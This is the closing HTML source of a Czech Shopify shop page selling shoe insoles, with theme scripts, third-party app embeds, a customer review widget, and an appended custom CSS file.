              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
   
<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Shrine Pro: cart je <cart-drawer ... class="... active">
    var drawer = document.querySelector("cart-drawer");
    if (!drawer) return;

    function update() {
      var isOpen = drawer.classList.contains("active");
      document.body.classList.toggle("cart-open", isOpen);
    }

    // inicializácia
    update();

    // sleduj zmeny tried na <cart-drawer>
    new MutationObserver(update).observe(drawer, {
      attributes: true,
      attributeFilter: ["class"]
    });

    // fallback – po klikoch (ak téma prepína triedu asynchrónne)
    document.addEventListener("click", function () { setTimeout(update, 50); });
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    // Shrine Pro: cart je <cart-drawer ... class="... active">
    var drawer = document.querySelector("cart-drawer");
    if (!drawer) return;

    function update() {
      var isOpen = drawer.classList.contains("active");
      document.body.classList.toggle("cart-open", isOpen);
    }

    // inicializácia
    update();

    // sleduj zmeny tried na <cart-drawer>
    new MutationObserver(update).observe(drawer, {
      attributes: true,
      attributeFilter: ["class"]
    });

    // fallback – po klikoch (ak téma prepína triedu asynchrónne)
    document.addEventListener("click", function () { setTimeout(update, 50); });
  });
</script>
  <style>  </style>
<div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.cz"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.cz
  data-shop-domain=www.medicovi.cz
  data-external-identifier=vKIM1cPfiC1nqxTZd3xghu9PFUSsSA3eYXHgbGGz7xw
  
>
</script>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "CZ",
    market: "cz",
    language: "cs"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=medicovi-cz.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'blog',
        domain: 'www.medicovi.cz',
        pageTitle: 'Blog - Vložky Medicovi',
        currency: 'CZK',
        shop: 'medicovi-cz.myshopify.com',
        canonicalUrl: 'https://www.medicovi.cz/blogs/blog-vlozky-medicovi/tagged/bolest-ramene-po-padu',
        pageType: 'blog',
        moneyFormat: '{{ amount_no_decimals_with_space_separator }} Kč',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{ amount_no_decimals_with_space_separator }} Kč'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('oiTyl2hzJQP5miS6GiSiWNS1VDOiVDS5SsgsWtKiXC0hWs0jWMScStSgWtEdWDSdWjOsVMSiWNS2VDKhVDKhSv19');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2017 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2007' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1808' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1808) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1808)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='62d7c387-719b-4c55-a253-f2f90957f88d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 17:43:32 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/twin-heels#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Twin-Heels </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan Šnirc</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Vrchlabí, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Dobre</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5af83545-1231-4eb3-8258-624873b56088' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 11:20:29 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Patrik Kridla</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Vlozky T40</b> <div class='jdgm-rev__body'><p>Presli 2 tyzdne po uzivani vloziek T40 a musim uznat, ze konecne mozem opat bezbolestne chodit. :) Obrovska ulava pre nohu. Odporucam</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Customer</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Načíst více</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.cz/cdn/shop/t/35/assets/custom.css?v=105484013796124485711768763309
body_size: -15
content:
/** Shopify CDN: Minification failed

Line 21:14 Unexpected "{"
Line 21:23 Expected ":"
Line 22:14 Unexpected "{"
Line 22:23 Expected ":"
Line 28:14 Unexpected "{"
Line 28:23 Expected ":"
Line 29:14 Unexpected "{"
Line 29:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
@media (min-width: 1200px){
  html { font-size: 11px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(16px, 1rem + 0.12vw, 16px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}